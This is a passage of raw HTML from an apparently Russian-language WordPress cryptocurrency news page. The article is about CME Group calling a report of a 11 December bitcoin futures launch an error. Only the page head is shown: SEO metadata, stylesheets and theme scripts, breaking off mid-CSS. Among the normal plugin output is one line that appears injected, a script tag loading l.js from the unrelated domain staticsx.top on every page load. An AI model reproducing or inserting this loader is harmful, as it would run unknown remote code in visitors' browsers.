

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html
body_size: 23023
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#webpage","url":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html","name":"CME Group: \u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e \u0437\u0430\u043f\u0443\u0441\u043a\u0435 \u0444\u044c\u044e\u0447\u0435\u0440\u0441\u043e\u0432 \u043d\u0430 \u0431\u0438\u0442\u043a\u043e\u0438\u043d 11 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u043e\u0439 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/e9c653909442297f86a829adaa080a75.jpeg","width":600,"height":399},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#mainImage"},"datePublished":"2017-11-21T13:47:55+03:00","dateModified":"2017-11-21T13:50:15+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#article","name":"CME Group: \u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e \u0437\u0430\u043f\u0443\u0441\u043a\u0435 \u0444\u044c\u044e\u0447\u0435\u0440\u0441\u043e\u0432 \u043d\u0430 \u0431\u0438\u0442\u043a\u043e\u0438\u043d 11 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u043e\u0439 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"CME Group: \u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e \u0437\u0430\u043f\u0443\u0441\u043a\u0435 \u0444\u044c\u044e\u0447\u0435\u0440\u0441\u043e\u0432 \u043d\u0430 \u0431\u0438\u0442\u043a\u043e\u0438\u043d 11 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u043e\u0439","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-21T13:47:55+03:00","dateModified":"2017-11-21T13:50:15+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/e9c653909442297f86a829adaa080a75.jpeg","width":600,"height":399}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/e9c653909442297f86a829adaa080a75.jpeg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;CME Group: Сообщение о запуске фьючерсов на биткоин 11 декабря является ошибкой&raquo;" href="http://bitcois.be/news/cme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/2210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=2210' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fcme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fcme-group-soobshenie-o-zapyske-fuchersov-na-bitkoin-11-dekabria-iavliaetsia-oshibkoi.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"479fd59c5f","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
